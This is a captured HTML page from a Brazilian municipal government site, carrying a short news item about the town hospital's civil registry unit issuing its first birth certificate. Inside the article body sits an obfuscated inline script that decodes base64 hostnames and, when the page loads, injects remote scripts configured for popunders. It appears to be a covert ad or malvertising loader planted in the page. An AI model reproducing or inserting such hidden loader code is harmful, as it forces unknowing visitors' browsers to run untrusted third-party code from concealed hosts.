

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saojoaodosoter.ma.gov.br/noticias/noticias/exibe/0039222-unidade-interligada-de-registro-civil-emite-primeira-certidao-de-nascimento-de-recem-nascido-no-hospital-municipal-de-sao-joao-do-soter
body_size: 91252
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Prefeitura Municipal de São João Do Soter</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="Prefeitura Municipal de São João Do Soter">
    <meta name="keywords" content="Prefeitura Municipal de São João Do Soter">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <!--<meta name="robots" content="noindex">-->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js"></script>
    <!--<script src=""></script>-->
    <!--<script src=""></script>-->
    <script type="text/javascript" src="https://cdn.datatables.net/v/bs/jq-2.2.4/jszip-2.5.0/pdfmake-0.1.18/dt-1.10.13/af-2.1.3/b-1.2.3/b-colvis-1.2.3/b-flash-1.2.3/b-html5-1.2.3/b-print-1.2.3/cr-1.3.2/fc-3.2.2/fh-3.1.2/kt-2.2.0/r-2.1.0/rr-1.2.0/sc-1.4.2/se-1.2.0/datatables.min.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.datatables.net/v/bs/jq-2.2.4/jszip-2.5.0/pdfmake-0.1.18/dt-1.10.13/af-2.1.3/b-1.2.3/b-colvis-1.2.3/b-flash-1.2.3/b-html5-1.2.3/b-print-1.2.3/cr-1.3.2/fc-3.2.2/fh-3.1.2/kt-2.2.0/r-2.1.0/rr-1.2.0/sc-1.4.2/se-1.2.0/datatables.min.css"/>
    <script src="https://saojoaodosoter.ma.gov.br/assets/js/custom.js"></script>
    <script src="https://saojoaodosoter.ma.gov.br/assets/js/date-time/moment.js"></script>
    <script src="https://saojoaodosoter.ma.gov.br/assets/js/bootstrap.min.js"></script>
    <script src="https://saojoaodosoter.ma.gov.br/assets/js/custom.js"></script>
    <script src="https://saojoaodosoter.ma.gov.br/assets/js/datepicker/js/bootstrap-datepicker.min.js"></script>
    <script src="https://saojoaodosoter.ma.gov.br/assets/js/datepicker/locales/bootstrap-datepicker.pt-BR.min.js"></script>

    <script type="text/javascript" async src="https://platform.twitter.com/widgets.js"></script>

    <link href="https://saojoaodosoter.ma.gov.br/assets/css/bootstrap.css" rel="stylesheet" />
    <link href="https://saojoaodosoter.ma.gov.br/assets/css/style.css" rel="stylesheet" />
    <link href="https://saojoaodosoter.ma.gov.br/assets/css/font-awesome.css" rel="stylesheet"/>
    <link href="https://saojoaodosoter.ma.gov.br/assets/css/custom.css" rel="stylesheet">
    <link href="https://saojoaodosoter.ma.gov.br/assets/css/build.css" rel="stylesheet">

    <!--carrosel-->
    <script src="https://saojoaodosoter.ma.gov.br/assets/js/owl.carousel.min.js"></script>
    <link rel="stylesheet" href="https://saojoaodosoter.ma.gov.br/assets/css/owl.carousel.min.css"
    <link rel="stylesheet" href="https://saojoaodosoter.ma.gov.br/assets/css/owl.theme.default.min.css"
    <link rel="stylesheet" href="https://saojoaodosoter.ma.gov.br/assets/css/owl.theme.green.min.css"


    <!-- #FAVICONS -->
    <link href="https://saojoaodosoter.ma.gov.br/assets/js/datatables/css/dataTables.bootstrap.min.css" rel="stylesheet">

    <link href="https://saojoaodosoter.ma.gov.br/assets/js/datepicker/css/bootstrap-datepicker.min.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet">
    <link rel="shortcut icon" href="https://painel.siganet.net.br/upload/0000000595/cms/images/layout/default_favicon.png" type="image/x-icon">

    
        <meta property="og:url"           content="https://saojoaodosoter.ma.gov.br/noticias/noticias/exibe/0039222-unidade-interligada-de-registro-civil-emite-primeira-certidao-de-nascimento-de-recem-nascido-no-hospital-municipal-de-sao-joao-do-soter" />
        <meta property="og:type"          content="article" />
        <meta property="og:title"         content="Unidade Interligada de Registro Civil emite primeira certidão de nascimento de recém-nascido no Hospital Municipal de São João do Sóter" />
        <meta property="og:description"   content="Prefeitura, Maranhão" />
        <meta property="og:image"         content="https://painel.siganet.net.br/thumbnails/thumbnails/noticias/0000000595/570/471/03f7a4a7dc72db8249daef3960cc6cdc.jpg" />
        <meta property="og:image:width" content="1024" />
        <meta property="og:image:height" content="768" />
        <meta property="og:locale" content="pt_BR" />
        <meta property="og:site_name" content="Prefeitura Municipal de São João Do Soter" />
        <meta property="og:updated_time" content="2023-07-27T14:58:52-03:00" />

    
</head>
<body>
<div id="fb-root"></div>
<script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.12';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


    function shareOnFB(){
        var url = "https://www.facebook.com/sharer/sharer.php?u=http://www.camarademagalhaesdealmeida.ma.gov.br/noticias/noticias/exibe/0020844-mais-de-13-milhoes-de-familias-podem-sacar-o-bolsa-familia-a-partir-desta-quarta-feira-12&t=Título";
        window.open(url, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');
        return false;
    }


    function shareOntwitter(){
        var url = 'https://twitter.com/intent/tweet?url=URL_HERE&via=getboldify&text=yourtext';
        TwitterWindow = window.open(url, 'TwitterWindow',width=600,height=300);
        return false;
    }


    function shareOnGoogle(){
        var url = "https://plus.google.com/share?url=https://yoururl.com";
        window.open(url, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=350,width=480');
        return false;
    }

    /*var backButtonPressed = false;
    if (window.history && window.history.pushState) {

        window.history.pushState('forward', null, '.');

        $(window).on('popstate', function () {
            backButtonPressed = true;
        });
    }

    $(document).ready(function(){


        /!* Get iframe src attribute value i.e. YouTube video url
        and store it in a variable *!/
        var url = $("#frameVideo").attr('src');

        /!* Remove iframe src attribute on page load to
        prevent autoplay in background *!/
        $("#frameVideo").attr('src', '');

        /!* Assign the initially stored url back to the iframe src
        attribute when modal is displayed *!/
        $("#videoModal").on('shown.bs.modal', function(){
            $("#frameVideo").attr('src', url);
        });

        /!* Assign empty url value to the iframe src attribute when
        modal hide, which stop the video playing *!/
        $("#videoModal").on('hide.bs.modal', function(){
            $("#frameVideo").attr('src', '');
        });

        if (backButtonPressed == true) {
            //$("#frameVideo").attr('src', '');
            $(".frameVideo")[0].src += "&autoplay=1";
        }
    });*/



</script>

<!--
<div class="alert alert-danger text-center "></div>
--><section id="head">
    <section class="menu_flutuante" style="position: absolute; top: 350px;">
        <nav>
            <ul>
                <a href="https://saojoaodosoter.ma.gov.br/acessibilidade/acessibilidade/">
                    <li class="flutuante_libras" data-href="#">

                        <div class="vlibras">
                            <img src="https://saojoaodosoter.ma.gov.br/assets/img/vlibras.png" alt="">
                            <span>Acessibilidade</span>
                            <span id="brasil-vlibras">
                             <span class="link-vlibras">
                              <img src="https://barra.brasil.gov.br/imagens/vlibras.gif">&nbsp;<br>O conteúdo desse portal estar acessível à pessoas portadoras de deficiência visual ou auditiva. Clique aqui e saiba mais!
                             </span>
                            </span>
                        </div>

                    </li>
                </a>
                <!--<li  class="flutuante_servicos">
                    <img src="" alt="">
                    <span><a href="#" accesskey="3" onclick="window.toggleContrast()" onkeydown="window.toggleContrast()">Alto contraste [Alt + 3]</a>
                    </span>
                </li>-->
                                    <a target="_blank" href="http://transparencia.saojoaodosoter.ma.gov.br/sistemadeinformacao/esic/esic">
                        <li class="flutuante_servicos" data-href="#">
                            <img src="https://saojoaodosoter.ma.gov.br/assets/img/acesso.png" alt="">
                            <span>E-Sic</span>
                        </li>
                    </a>
                
                <a target="_blank" href="https://saojoaodosoter.ma.gov.br/transparencia/transparencia/">
                    <li class="flutuante_servicos" data-href="#">
                        <img src="https://saojoaodosoter.ma.gov.br/assets/img/transparencia.png" alt="">
                        <span>Portal Transparência</span>
                    </li>
                </a>

                
                <!--                <li class="flutuante_google" data-href="#">
                    <img src="" alt="">
                    <span>Google+</span>
                </li>
-->
                
                
                <!--                <li class="flutuante_servicos" data-href="#home">
                    <img src="" alt="">
                    <span>Portal do Servidor</span>
                </li>
-->
                                    <a target="_blank" href="http://transparencia.saojoaodosoter.ma.gov.br/acessoInformacao/diario/diario">
                        <li class="flutuante_servicos" data-href="#">
                            <img src="https://saojoaodosoter.ma.gov.br/assets/img/diario.png" alt="">
                            <span>Diário Oficial</span>
                        </li>
                    </a>
                
                <!--                <li class="flutuante_servicos" data-href="#">
                    <img src="" alt="">
                    <span>Contracheque</span>
                </li>
--><!--                <li class="flutuante_servicos" data-href="#">
                    <img src="" alt="">
                    <span>NFE</span>
                </li>
-->            </ul>
        </nav>
    </section>
    <div class="container">
        <div class="row">
                        <div class="col-md-4 logo">
                <a href="https://saojoaodosoter.ma.gov.br/" ><img class="img-responsive" src="https://painel.siganet.net.br/thumbnails/thumbnails/layout/0000000595/360/175/44f155299c826a3fa6afea94fcd6afcf.png/C" alt="Prefeitura Municipal de São João Do Soter" /></a>
            </div>
                        <div class="col-md-8">
                <div class="row">
                    <div class="col-md-12">
                        <div class="menu-top">
                            <!--<div class="row">-->
                            <div class="col-md-2 col-xs-12">
                                <a accesskey="4" href="https://painel.siganet.net.br">Área Restrita [4]</a>
                            </div>
                            <div class="col-md-2 col-xs-12">
                                <a accesskey="3" href="http://webmail.saojoaodosoter.ma.gov.br">Web Mail [3]</a>
                            </div>
                            <div class="col-md-2 col-xs-12">
                                <a accesskey="2" href="https://saojoaodosoter.ma.gov.br/faleconosco/faleconosco">Fale Conosco [2]</a>
                            </div>
                            <div class="col-md-2 col-xs-12">
                                <a accesskey="1" href="https://saojoaodosoter.ma.gov.br/">Home [1]</a>

                            </div>
                            <!--<div class="col-md-2 col-xs-12">
                                <a href="#">MAPA DE OBRAS</a>
                            </div>-->
                            <!--<div class="col-md-5 col-xs-12">
                                <a style="font-size: medium"   href="">PORTAL DA TRANSPARÊNCIA</a>
                            </div>-->
                            <!--<div class="col-md-2 col-xs-12">
                                <a href="#">OUVIDORIA</a>
                            </div>-->
                                                        <div class="redes_sociais col-md-3 col-xs-12">
                                                                                                <a target="_blank" class="social_instagram" href="https://instagram.com/prefeiturasjs?igshid=YmMyMTA2M2Y=">
    <span class="fa-stack fa-1x">
      <i class="fa fa-circle fa-stack-2x"></i>
      <i class="fa fa-instagram fa-stack-1x fa-inverse"></i>
    </span>
                                </a>
                                                                                                                            </div>
                                                    </div>
                    </div>
                </div>
                <div class="row icones-topo-servicos">
                    <div class="col-md-12">
                                                <a accesskey="0" target="_blank" href="http://boletins.saojoaodosoter.ma.gov.br">
                            <img class="img-responsive banner-top"
                                 src="https://saojoaodosoter.ma.gov.br/assets/img/covid19.png" alt="banner-top"/>
                            <h4>Boletins </br> [0]</h4>
                        </a>
                                                <a  accesskey="5" target="_blank" href="https://saojoaodosoter.ma.gov.br/transparencia/transparencia/">
                            <img class="img-responsive banner-top"
                                 src="https://saojoaodosoter.ma.gov.br/assets/img/transparenciaico.png" alt="banner-top"/>
                            <h4>Transparência </br> [5]</h4>
                        </a>
                        <a accesskey="6" target="_blank" href="https://saojoaodosoter.ma.gov.br/ouvidoria/ouvidoria/">
                            <img class="img-responsive banner-top" src="https://saojoaodosoter.ma.gov.br/assets/img/ouvidoria.png"
                                 alt="banner-top"/>
                            <h4>Ouvidoria </br> [6]</h4>
                        </a>
                        <a accesskey="7" target="_blank" href="https://saojoaodosoter.ma.gov.br/esic/esic/">
                            <img class="img-responsive banner-top" src="https://saojoaodosoter.ma.gov.br/assets/img/esic.png"
                                 alt="banner-top"/>
                            <h4>E-Sic </br> [7]</h4>
                        </a>
                                                <a accesskey="8" target="_blank" href="http://transparencia.saojoaodosoter.ma.gov.br/acessoInformacao/licitacao/tce">
                            <img class="img-responsive banner-top" src="https://saojoaodosoter.ma.gov.br/assets/img/licitacao.png "
                                 alt="banner-top"/>
                            <h4>Licitações </br> [8]</h4>
                        </a>
                                                <a accesskey="9" target="_blank" href="http://transparencia.saojoaodosoter.ma.gov.br/acessoInformacao/diario/diario">
                            <img class="img-responsive banner-top" src="https://saojoaodosoter.ma.gov.br/assets/img/diario.png "
                                 alt="banner-top"/>
                            <h4>Diário </br> [9]</h4>
                        </a>
                                            </div>
                </div>

            </div>
        </div>
    </div>
    <br/>
    <nav class="navbar navbar-default">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <!--<a class="navbar-brand" href="#">Brand</a>-->
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
                    <!--<li><a href="">Home</a></li>-->
                                            <li><a href="https://saojoaodosoter.ma.gov.br/prefeitura/prefeitura/">A Prefeitura</a></li>
                        <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Secretarias e Órgãos <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                                                                    <li><a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/2369">Chefe De Gabinete </a></li>

                                                                    <li><a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4174">Departamento De Cultura</a></li>

                                                                    <li><a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4167">Departamento De Juventude</a></li>

                                                                    <li><a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4160">Gabinete Da Prefeita</a></li>

                                                                    <li><a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4164">Ouvidoria Municipal</a></li>

                                                                    <li><a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/2395">Procuradoria Geral Do Município</a></li>

                                                                    <li><a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/1143">Secretaria da Mulher</a></li>

                                                                    <li><a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4161">Secretaria de Administração, Fazenda e Infra Estrutura</a></li>

                                                                    <li><a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4176">Secretaria De Articulação Com Órgãos Federais E Estaduais</a></li>

                                                                    <li><a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4175">Secretaria de Coordenação de Orçamento, Planejamento e Gestão</a></li>

                                                                    <li><a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4168">Secretaria de Cultura</a></li>

                                                                    <li><a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4171">Secretaria de Desenvolvimento Social</a></li>

                                                                    <li><a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4163">Secretaria de Educação</a></li>

                                                                    <li><a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4169">Secretaria de Industria, Comércio e Turismo</a></li>

                                                                    <li><a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4162">Secretaria de Meio Ambiente</a></li>

                                                                    <li><a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/3598">Secretaria De Saúde</a></li>

                                                                    <li><a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/1571">Secretaria de Segurança e Defesa Social</a></li>

                                                                    <li><a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4173">Secretaria de Transportes</a></li>

                                                                    <li><a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/4166">Secretaria Municipal de Articulação Politica</a></li>

                                                                    <li><a href="https://saojoaodosoter.ma.gov.br/orgaos/orgaos/exibir/3834">Serviço Autônomo de Água e Esgoto – SAAE</a></li>

                                                            </ul>
                        </li>
                    
                    


                    <li><a href="https://saojoaodosoter.ma.gov.br/cidades/cidades/">A Cidade</a></li>
                    <li><a href="https://saojoaodosoter.ma.gov.br/institucional/institucional/">Atos Oficiais</a></li>
                    
                    
                                            <li><a target="_blank" href="http://transparencia.saojoaodosoter.ma.gov.br/acessoInformacao/diario/diario">Diário Oficial</a></li>
                    
                                            <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                               aria-haspopup="true" aria-expanded="false">Serviços <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                                                                    <li>
                                        <a target="_blank" href="http://portaldoservidor.aspec.com.br/211107801">Contra Cheques</a>
                                    </li>

                                                                    <li>
                                        <a target="_blank" href="http://sao-joao-do-soter-ma.prefeituramoderna.com.br/meuiss_new/nfe/">Credenciamento Emissão de Nota Fiscal Validações de Documentos Fiscais</a>
                                    </li>

                                                                    <li>
                                        <a target="_blank" href="http://sao-joao-do-soter-ma.prefeituramoderna.com.br/meuiptu/">Emissão de Certidão</a>
                                    </li>

                                                                    <li>
                                        <a target="_blank" href="http://sao-joao-do-soter-ma.prefeituramoderna.com.br/meuiss_new/">ISS (Contábil/Finaceiro) </a>
                                    </li>

                                                                    <li>
                                        <a target="_blank" href="http://sao-joao-do-soter-ma.prefeituramoderna.com.br/meuiss_new/nfe/">Nota Fiscal Eletrônica</a>
                                    </li>

                                                                    <li>
                                        <a target="_blank" href="http://saojoaodosoter.portal.placarsoft.com.br/">Placar Soft (Esporte)</a>
                                    </li>

                                                                    <li>
                                        <a target="_blank" href="http://placarsoft.freshdesk.com/support/solutions/articles/72000538075-meu-cadastro">Placar Soft - Tutorial (Esporte)</a>
                                    </li>

                                                                    <li>
                                        <a target="_blank" href="http://esus.saojoaodosoter.ma.gov.br/">PRODUÇÃO APS</a>
                                    </li>

                                                                    <li>
                                        <a target="_blank" href="http://sao-joao-do-soter-ma.prefeituramoderna.com.br/meuiptu/protocoloweb/">Protocolo</a>
                                    </li>

                                                            </ul>
                        </li>
                                                                <li>
                        <a href="https://saojoaodosoter.ma.gov.br/noticias/noticias/">Notícias</a>
                    </li>
                                                <li>
                        <a href="https://saojoaodosoter.ma.gov.br/mapasite/mapasite/">Mapa do site</a>
                    </li>

                    <!--
                    <li><a href="">Galerias</a></li>
                    -->
                    <!--<li><a href="">Fale Conosco</a></li>-->

                    <!--<li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Área Restrita<span class="caret"></span></a>
                        <ul class="dropdown-menu">
                            <li><a target="_blank" href="">Webmail</a></li>
                            <li><a target="_blank" href="">Painel Administrativo</a></li>
                        </ul>
                    </li>-->

                </ul>
                                <form id="frmPesquisa" action="https://saojoaodosoter.ma.gov.br/noticias/noticias/pesquisa/1" method="POST">
                    <div class="input-group">
                        <input id="caxPesquisa" name="caxPesquisa"  type="text" class="form-control" placeholder="pesquisa">
                        <span class="input-group-btn">
						<button name="btoSubmit" value="enviar" type="submit" class="btn btn-primary"><i
                                    class="glyphicon glyphicon-search"></i>
                        </button>
					  </span>
                    </div><!-- /input-group -->
                </form>
                            </div>
            <!-- /.navbar-collapse -->
        </div>
        <span class="boder-bottom-navbar">&nbsp;</span>
        <!-- /.container-fluid -->
    </nav>
</section>
<div class="container">
    <div class="row">
        <div class="col-md-9">
            <section id="conteudo" class="noticia-conteudo">
                <div class="row">
                    <div class="col-md-12">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="titulo-vermelho">
                                    <h1>Cidadania </h1>
                                </div>
                                <span class="titulo-grande red">Unidade Interligada de Registro Civil emite primeira certidão de nascimento de recém-nascido no Hospital Municipal de São João do Sóter</span>
                                <div class="noticias-outro">
                                    <div class="row">
                                        <div class="col-md-6">
                                            <div class="row">
                                                <div class="col-xs-12 col-md-12">
                                                    <a href="https://saojoaodosoter.ma.gov.br/noticias/noticias/exibe/0039222-unidade-interligada-de-registro-civil-emite-primeira-certidao-de-nascimento-de-recem-nascido-no-hospital-municipal-de-sao-joao-do-soter">
                                                        <i class="glyphicon glyphicon-eye-open"></i>&nbsp;848                                                        visualizações
                                                        <p>Publicada em
                                                            27/07/2023 14:58:52<!-- | Por: -->                                                    </a>
                                                </div>
                                            </div>
                                        </div>

                                        <!--https://www.blogcyberini.com/2018/05/botao-para-compartilhamento-de-conteudo-twitter.html-->
                                        <!--https://stackoverflow.com/questions/6208363/sharing-a-url-with-a-query-string-on-twitter-->
                                        <!-- <a onClick="shareOnFB()" class="btn btn-primary btn-whats" href="#">
                                         <i class="fa fa-whatsapp"></i>
                                     </a>-->

                                        <div class="col-md-2 fb-share-button redessociais-news contem-compartilhar"
                                             data-href="https://saojoaodosoter.ma.gov.br/noticias/noticias/exibe/0039222-unidade-interligada-de-registro-civil-emite-primeira-certidao-de-nascimento-de-recem-nascido-no-hospital-municipal-de-sao-joao-do-soter"
                                             data-layout="button"
                                             data-size="large">
                                        </div>
                                        <div class="col-md-2 redessociais-news contem-compartilhar">
                                                                                        <a target="_blank" class="btn btn-primary btn-whats"
                                               href="https://web.whatsapp.com/send?text=https://saojoaodosoter.ma.gov.br/noticias/noticias/exibe/0039222-unidade-interligada-de-registro-civil-emite-primeira-certidao-de-nascimento-de-recem-nascido-no-hospital-municipal-de-sao-joao-do-soter">
                                                <i class="fa fa-whatsapp"></i><span
                                                        class="hidden-xs">&nbsp;Whatapps</span>
                                            </a>

                                        </div>
                                        <div class="col-md-2 redessociais-news contem-compartilhar">
                                            <a class="twitter-share-button" data-size=large
                                               href="https://twitter.com/intent/tweet?url=https://saojoaodosoter.ma.gov.br/noticias/noticias/exibe/0039222-unidade-interligada-de-registro-civil-emite-primeira-certidao-de-nascimento-de-recem-nascido-no-hospital-municipal-de-sao-joao-do-soter"></a>
                                        </div>




                                    </div>
                                </div>


                                <div class="noticia-slide">

                                                                        <img class="img-responsive" src="https://painel.siganet.net.br/upload/0000000595/cms/images/thumbs/570x471_03f7a4a7dc72db8249daef3960cc6cdc.jpg"/>
                                </div>


                                <script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var x=window,u="a669c1492106ee849c57d3ad48296562",g=[["siteId",301*416*159*323+532-6425521616],["minBid",0],["popundersPerIP","1,1"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],j=["d3d3LmFudGlhZGJsb2Nrc3lzdGVtcy5jb20vdGdNL0xERi96ZWxldmF0b3IubWluLmpz","ZDNjb2Q4MHRobjdxbmQuY2xvdWRmcm9udC5uZXQvemRvbGxhci5taW4uanM="],w=-1,l,c,h=function(){clearTimeout(c);w++;if(j[w]&&!(1774233794000<(new Date).getTime()&&1<w)){l=x.document.createElement("script");l.type="text/javascript";l.async=!0;var b=x.document.getElementsByTagName("script")[0];l.src="https://"+atob(j[w]);l.crossOrigin="anonymous";l.onerror=h;l.onload=function(){clearTimeout(c);x[u.slice(0,16)+u.slice(0,16)]||h()};c=setTimeout(h,5E3);b.parentNode.insertBefore(l,b)}};if(!x[u]){try{Object.freeze(x[u]=g)}catch(e){}h()}})();
/*]]>/* */
</script>

<p>O Hospital Municipal de S&atilde;o Jo&atilde;o do S&oacute;ter atingiu um marco importante ao emitir a primeira certid&atilde;o de nascimento de um rec&eacute;m-nascido por meio da Unidade Interligada de Registro Civil. A iniciativa representa um avan&ccedil;o significativo para a cidade, simplificando e agilizando o processo de registro de nascimento.</p>

<p>&nbsp;</p>

<p>A Unidade Interligada de Registro Civil foi inaugurada na manh&atilde; da &uacute;ltima sexta-feira (21) e realizar&aacute;, gratuitamente, o assento de registro civil de nascimento e a entrega da certid&atilde;o aos pais das crian&ccedil;as rec&eacute;m-nascidas antes da alta hospitalar.</p>

                                <!--<div class="tags-noticia">
                                    <a href="#">Política</a>
                                    <a href="#">Dilma Roussef</a>
                                    <a href="#">Exoneração</a>
                                    <a href="#">PMDB</a>
                                    <a href="#">Michel Temer</a>
                                    <a href="#">Golpe</a>
                                </div>-->
                                <div class="clearfix"></div>
                                <div class="noticias-outro">
                                    <div class="row">
                                        <div class="col-md-6">
                                            <div class="row">
                                                <!--<div class="col-xs-12 col-md-4">
                                                    <a href="#">
                                                        <i class="glyphicon glyphicon-print"></i>&nbsp;Impressão
                                                    </a>
                                                </div>
                                                <div class="col-xs-12 col-md-4">
                                                    <a href="#">
                                                        <i class="glyphicon glyphicon-envelope"></i>&nbsp;Enviar por email
                                                    </a>
                                                </div>-->
                                                                                                    <div class="col-xs-12 col-md-4">
                                                        <a href="https://saojoaodosoter.ma.gov.br/noticias/noticias/exibe/0039222-unidade-interligada-de-registro-civil-emite-primeira-certidao-de-nascimento-de-recem-nascido-no-hospital-municipal-de-sao-joao-do-soter">
                                                            <i class="glyphicon glyphicon-eye-open"></i>&nbsp;848                                                            visualizações
                                                        </a>
                                                    </div>
                                                                                            </div>
                                        </div>


                                        <!--<div class="col-md-6">
                                            <a class="btn btn-primary btn-facebook" href="#">
                                                <i class="fa fa-facebook-square"></i><span class="hidden-xs">&nbsp;FACEBOOK</span>
                                            </a>
                                            <a class="btn btn-primary btn-twitter" href="#">
                                                <i class="fa fa-twitter"></i><span class="hidden-xs">&nbsp;TWITTER</span>
                                            </a>
                                            <a class="btn btn-primary btn-google" href="#">
                                                <i class="fa fa-google-plus"></i><span class="hidden-xs">&nbsp;GOOGLE +</span>
                                            </a>
                                            <a class="btn btn-primary btn-pinterest" href="#">
                                                <i class="fa fa-pinterest"></i>
                                            </a>
                                            <a class="btn btn-primary btn-whats" href="#">
                                                <i class="fa fa-whatsapp"></i>
                                            </a>
                                        </div>-->
                                    </div>
                                </div>
                                <div class="titulo">
                                    <h1>Mais em Cidadania</h1>
                                </div>
                                <div class="row">
                                    <div class="col-md-12">
                                                                                        <div class="box-mais">
                                                    <img class="img-responsive"
                                                         src="https://painel.siganet.net.br/upload/0000000595/cms/images/thumbs/570x471_efd11c2539619fb6b2c41db619386596.png" alt=""/>
                                                    <span class="data">11/06/2025</span>
                                                    <a href="https://saojoaodosoter.ma.gov.br/noticias/noticias/exibe/0042373-com-ampla-participacao-sao-joao-do-soter-realiza-ii-conferencia-municipal-de-promocao-da-igualdade-racial">COM AMPLA PARTICIPAÇÃO, SÃO JOÃO DO SÓTER REALIZA II CONFERÊNCIA MUNICIPAL DE PROMOÇÃO DA IGUALDADE RACIAL</a>

                                                </div>
                                                                                                <div class="box-mais">
                                                    <img class="img-responsive"
                                                         src="https://painel.siganet.net.br/upload/0000000595/cms/images/thumbs/570x471_24020d2dc1e045211bec451038b4b25f.png" alt=""/>
                                                    <span class="data">06/06/2025</span>
